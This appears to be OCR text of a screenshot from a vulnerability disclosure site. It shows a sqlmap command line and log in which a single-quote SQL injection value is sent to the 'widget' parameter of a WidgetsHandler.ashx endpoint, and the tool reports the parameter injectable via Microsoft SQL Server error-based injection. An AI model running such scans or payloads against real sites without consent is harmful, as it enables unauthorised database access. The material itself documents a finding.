 C:\Python27\sqlmap>sqlmap.py -u "http:/ /WidgetsHandler.ashx?widge
t=1'%20where%20%201=1"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:30:56
[17:30:56] [INFO] testing connection to the target URL
[17:30:56] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[17:30:56] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:30:57] [INFO] target URL is stable
[17:30:57] [INFO] testing if GET parameter 'widget' is dynamic
[17:30:57] [INFO] confirming that GET parameter 'widget' is dynamic
[17:30:58] [WARNING] GET parameter 'widget' does not appear dynamic
[17:30:58] [WARNING] heuristic (basic) test shows that GET parameter 'widget' mi
ght not be injectable
[17:30:58] [INFO] testing for SQL injection on GET parameter 'widget'
[17:30:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:31:02] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[17:31:03] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:31:05] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:31:06] [INFO] GET parameter 'widget' is 'Microsoft SQL Server/Sybase AND err
or-based - WHERE or HAVING clause' injectable
www.wooyun.org
[17:31:06] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'